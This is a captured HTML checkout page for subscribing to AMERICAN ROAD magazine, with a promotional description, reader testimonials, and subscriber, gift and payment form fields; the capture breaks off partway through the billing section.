

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/subscribe/american-road-magazine?source=ARMNSBF
body_size: 17757
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Subscribe today!</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Fuel Your Road Trip Dreams with a Subscription to AMERICAN ROAD.">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="@AmericanRoadmag">
	<meta name="twitter:title" content="Subscribe today!">
	<meta name="twitter:creator" content="@AmericanRoadmag">
	<meta name="twitter:description" content="Fuel Your Road Trip Dreams with a Subscription to AMERICAN ROAD.">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/covers/a6160d46cffb8b5dc937060e17eaeb20.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/subscribe/american-road-magazine">
	<meta property="og:title" content="Subscribe today!">
	<meta property="og:description" content="Fuel Your Road Trip Dreams with a Subscription to AMERICAN ROAD.">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/covers/a6160d46cffb8b5dc937060e17eaeb20.png">
	<meta property="fb:app_id" content="AmericanRoad">
	
	<link rel="canonical" href="https://simplecirc.com/subscribe/american-road-magazine">
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		<link href="https://www.mydigitalpublication.com/view/mock-turtle-press/american-road" rel="stylesheet" type="text/css">
		
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
	

	
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/bd76685c40cf3aa973fdedc75b69c171.png" class="banner-image"/>
		</div>
	</div>	
	
	
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
						<li class="gift-li">
				<a href="/give_a_gift/american-road-magazine/ARMNSBF"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
									<li class="renew-li">
				<a href="/subscriber_login/american-road-magazine">Renew / Login</a>
			</li>
									<li class="shop-li">
				<a href="/shop/american-road-magazine?source=ARMNSBF">Shop</a>
			</li>
					</ul>
	</div>
	</div>
	
	
		
		
		

	<div class="row visible-xs" style="margin-top:0px;">
		<div class="col-xs-12">
		FUEL YOUR ROAD TRIP DREAMS
<br>
Subscribe to AMERICAN ROAD magazine—a quarterly, all-color, 96+ page, award-winning and top-rated publication that celebrates America's two-lane highways. Why subscribe? We are sure to spark your interest with road trip ideas including diners, motels, maps, roadside attractions, and so much more!
<br>
<br>
AMERICAN ROAD Magazine offers print and/or digital issues. Choose between 1 year, 2 year, or a 3 year subscription. 
<br>
<br>
For questions, multiple gift subscriptions or to subscribe by phone, call toll-free:  1-877-285-5434 x2.  11 AM to 7 PM EST, M-F; or email circulation@americanroadmagazine.com. 
<br>
<br>
Reader Testimonials
<br>
<br>
I just wanted to say how much I enjoy this magazine! I have subscribed to several different travel magazines in the past. However, they were more ads than substance and too high-end for the average traveler. I happened on this magazine and decided to give it a try.  I just finished my first issue and I’m anxious for more! I’m a social studies teacher and avid traveler, and I love reading about little known landmarks and the history behind the different points of interest. Even some of the ads caught my attention! Keep up the good work!
—Elizabeth Chapman
<br>
<br>
Just had a look at your new web site for AMERICAN ROAD. It looks great. Tell everyone who put this site together that they did a great job. I will have to check out this sight weekly…This issue has been great reading and I am still reading with a hot mug of malt.

Best regards,

—Jim Sonter, Australia
<br>
<br>
We just love your magazine! We ride a motorcycle and we put our copy of AMERICAN ROAD in the camper behind the motorcycle so it is with us on the road. We use the magazine for reference. As a matter of fact we read the article about US 6 and last weekend, we went to the Candy Kitchen in Wilton, Iowa because we saw it in the magazine. What a great place! Keep up the good work!

—Elizabeth Diaz, Illinois
<br>
<br>
When I first saw AMERICAN ROAD at Barnes and Noble, I flipped through it and wondered why in the world had I never seen this incredible magazine before.

—Dave C, Summerfield, Florida
<br>
<br>
Your magazine is just filled with all kinds of kinds of crazy stuff that road trips are made of!”

—Cindy N, York, Pennsylvania
<br>
<br>
Great magazine! It is printed beautifully, has a theme in the issue, and is fine quality.

—Kathleen H., Connecticut
<br>
<br>
I was glad I originally subscribed to AMERICAN ROAD a couple years ago. I enjoy every issue and have actually planned my vacations with the help of the magazines articles. I highly recommend it to anyone who likes to see and explore the USA…

—Joe K., Indiana
<br>
<br>
When I was young my mother knew I liked reading National Geographic magazines. Especially the old issues. I was into history. Well, at the back of those old issues were ads of places to visit in America. I use read and think about visiting those places. Your magazine does this….Those out of the way places. I watched TV special about the Lincoln Highway. I read AMERICAN ROAD and dream of those out of the way spots.

—Old V.
		</div>
		<div class="col-xs-12">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/a6160d46cffb8b5dc937060e17eaeb20.png" alt="American Road magazine" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
	<div class="row hidden-xs" style="margin-top:15px;">
		<div class="col-md-offset-1 col-md-7 col-sm-8 col-lg-offset-2 col-lg-5" style="font-size:120%;">
		FUEL YOUR ROAD TRIP DREAMS
<br>
Subscribe to AMERICAN ROAD magazine—a quarterly, all-color, 96+ page, award-winning and top-rated publication that celebrates America's two-lane highways. Why subscribe? We are sure to spark your interest with road trip ideas including diners, motels, maps, roadside attractions, and so much more!
<br>
<br>
AMERICAN ROAD Magazine offers print and/or digital issues. Choose between 1 year, 2 year, or a 3 year subscription. 
<br>
<br>
For questions, multiple gift subscriptions or to subscribe by phone, call toll-free:  1-877-285-5434 x2.  11 AM to 7 PM EST, M-F; or email circulation@americanroadmagazine.com. 
<br>
<br>
Reader Testimonials
<br>
<br>
I just wanted to say how much I enjoy this magazine! I have subscribed to several different travel magazines in the past. However, they were more ads than substance and too high-end for the average traveler. I happened on this magazine and decided to give it a try.  I just finished my first issue and I’m anxious for more! I’m a social studies teacher and avid traveler, and I love reading about little known landmarks and the history behind the different points of interest. Even some of the ads caught my attention! Keep up the good work!
—Elizabeth Chapman
<br>
<br>
Just had a look at your new web site for AMERICAN ROAD. It looks great. Tell everyone who put this site together that they did a great job. I will have to check out this sight weekly…This issue has been great reading and I am still reading with a hot mug of malt.

Best regards,

—Jim Sonter, Australia
<br>
<br>
We just love your magazine! We ride a motorcycle and we put our copy of AMERICAN ROAD in the camper behind the motorcycle so it is with us on the road. We use the magazine for reference. As a matter of fact we read the article about US 6 and last weekend, we went to the Candy Kitchen in Wilton, Iowa because we saw it in the magazine. What a great place! Keep up the good work!

—Elizabeth Diaz, Illinois
<br>
<br>
When I first saw AMERICAN ROAD at Barnes and Noble, I flipped through it and wondered why in the world had I never seen this incredible magazine before.

—Dave C, Summerfield, Florida
<br>
<br>
Your magazine is just filled with all kinds of kinds of crazy stuff that road trips are made of!”

—Cindy N, York, Pennsylvania
<br>
<br>
Great magazine! It is printed beautifully, has a theme in the issue, and is fine quality.

—Kathleen H., Connecticut
<br>
<br>
I was glad I originally subscribed to AMERICAN ROAD a couple years ago. I enjoy every issue and have actually planned my vacations with the help of the magazines articles. I highly recommend it to anyone who likes to see and explore the USA…

—Joe K., Indiana
<br>
<br>
When I was young my mother knew I liked reading National Geographic magazines. Especially the old issues. I was into history. Well, at the back of those old issues were ads of places to visit in America. I use read and think about visiting those places. Your magazine does this….Those out of the way places. I watched TV special about the Lincoln Highway. I read AMERICAN ROAD and dream of those out of the way spots.

—Old V.
		</div>
		<div class="col-md-3 col-sm-4 col-lg-3">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/a6160d46cffb8b5dc937060e17eaeb20.png" alt="American Road magazine" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
		
	
	
	
	<form id="new-subscriber-form" class="" role="form" method="POST" action="https://simplecirc.com/new_subscriber_subscription_order">

	
	<input type="hidden" name="_token" value="D5twNWEE2WYhD4A2tg5n3utEsfuYQ7KoWrCmG8Ni">
	<input type="hidden" name="publication_id" value="3085">
	<input type="hidden" name="prospect_id" value="">

	
	<div class="row">
				<div id="order-error" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 alert alert-danger alert-important text-center" style="padding:10px; margin-top:30px; margin-bottom:0px; display:none;"></div>
			</div>

	
	
	
	
	

	<div id="prices-wrapper" class="row">
				<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Choose Your Subscription
		</div>
		<div id="prices_section" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="row visible-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-12" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=canada&amp;source=ARMNSBF">Canadian</a>
																							or
								<a href="?c=international&amp;source=ARMNSBF">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-12 " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code-xs">Apply Promo Code</small></a>
				</div>
							</div>
			<div class="row hidden-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-8" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=canada&amp;source=ARMNSBF">Canadian</a>
																							or
								<a href="?c=international&amp;source=ARMNSBF">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-4 text-right " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code">Apply Promo Code</small></a>
				</div>
							</div>
			
			<p class="text-success"><small><i>The promo code "ARMNSBF" has been applied.</i></small></p>
		
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="47792" dollar-amount="19.95" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE"  checked >
		    <strong>
		    	
		    			    	One-year (4 issues) of AMERICAN ROAD magazine—print and digital edition. A portion of the proceeds benefits NSBF!  -  $19.95   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
			
  	
		
	
		<br />
	<div class="form-group">
		<div class="row">
			<div class="col-md-12">
				<div class="float-left" style="display:inline-block; width:125px;">Number of Copies</div>
				<input id="copies" type="text" class="form-control subscriber-copies float-left" name="copies" autocomplete="off" style="display:inline-block; width:50px;" value="1">
			</div>
		</div>
	</div>
			</div>
			</div>

	
	
	
		
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Your Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
				<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="subscriber-name" name="name" placeholder="" value="">
			</div>

		
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-title">Title </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-title" name="title" placeholder="" value="">
			</div>
	
	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-company">Company </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-company" name="company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="address-1" name="address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="address-2" name="address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="city" name="city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="country" name="country">
							
								<option value="United States">United States</option>
									</select>
			</div>

	
	<div id="state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="state" name="state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="province" id="province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="province" name="province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="state-other" name="state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="zipcode" id="zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="zipcode" name="zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="email">Email <span class="text-danger">*</span></label>
		<input type="email" class="form-control  is-required  is-email email-input" id="email" name="email" placeholder="" value="">
			</div>

				
		
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-phone">Phone </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-phone" name="phone" placeholder="" value="">
			</div>
			
	</div>
</div>		

				</div>
	</div>

					
						
	
			
	
	
	
	<div id="bogo-section" class="row" style=" display:none; ">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:20px;">
			<div class="checkbox">
				<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size: 125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
					<span id="bogo-price">Include a FREE gift subscription</span>
					<input id="bogo-checkbox" class="" type="checkbox" name="bogo_checkbox" >
					<span class="checkmark"></span>
				</label>
			</div>
		</div>
		<div id="bogo-fields" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:10px; ">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-subscriber-name" name="bogo_name" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-subscriber-company">Company</label>
		<input type="text" class="form-control bogo-input subscriber-input" id="bogo-subscriber-company" name="bogo_company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-address-1" name="bogo_address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-address-2">Address 2</label>
		<input type="text" class="form-control bogo-input subscriber-input" id="bogo-address-2" name="bogo_address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-city" name="bogo_city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-country">Country <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-country" name="bogo_country">
							
								<option value="United States">United States</option>
									</select>
			</div>

	
	<div id="bogo-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-state" id="bogo-state-label">State <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-state" name="bogo_state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="bogo-province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-province" id="bogo-province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control bogo-input is-required subscriber-input" id="bogo-province" name="bogo_province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="bogo-other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-state-other" id="bogo-state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-state-other" name="bogo_state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-zipcode" id="bogo_zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control bogo-input is-required subscriber-input" id="bogo-zipcode" name="bogo_zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="bogo-email">Email</label>
		<input type="email" class="form-control bogo-input email-input" id="bogo-email" name="bogo_email" placeholder="" value="">
			</div>
		
	</div>
</div>		

		</div>

		
		
		<div id="additional-bogo-recipients">
				</div>

			</div>
	
	
	
	<div class="row" id="payment-area-wrapper" style="">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block" >
			Payment Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		  						<div>

	<input type="hidden" name="payment_type_id" value="1">
	
	<div id="CC-section" class="pay-by-section">
		<div class="row" >
			<div class="col-sm-6">
				<div class="form-group">
					<label class="control-label" style="margin-bottom:0px;" for="bill-to-name">Name on Card</label>
					<input type="text" class="form-control subscriber-input" id="bill-to-name" name="bill_to_name_cc" placeholder="" value="">
				</div>
				
								<div id="card-element" style="border:1px solid #ccc; border-radius:3px; padding:8px;"></div>
				<div id="stripe-card-error" class="text-danger" style="margin-top:10px;"><small></small></div>
				<br />
				
							</div>
		</div>

				<div class="row">
			<div class="col-md-12">

				
									
				<div class="form-group" style="margin-bottom:0px;">
					<div class="row">
					<div class="col-md-12">
						<div class="checkbox">
							<label>
								<input id="billing-address-checkbox-x" class="billing-address-checkbox" type="checkbox" name="billing_address"  checked > Billing address is the same as  subscription 							</label>
						</div>
					</div>
					</div>
				</div>

				<div id="billing-address-form-x" style="display:none; margin-bottom:15px; margin-top:15px;">

					<div class="row">
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label subscriber-input" for="bill-to-company">Billing Company</label>
								<input type="text" class="form-control" id="bill-to-company" name="bill_to_company" placeholder="" value="">
															</div>

							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-address-1">Billing Address 1 <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-address-1" name="billing_address_1" placeholder="" value="">
															</div>
						
							<div class="form-group">
								<label class="control-label subscriber-input" for="billing-address-2">Billing Address 2</label>
								<input type="text" class="form-control" id="billing-address-2" name="billing_address_2" placeholder="" value="">
							</div>
						
							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-city">Billing City <span class="text-danger">*</span></label>
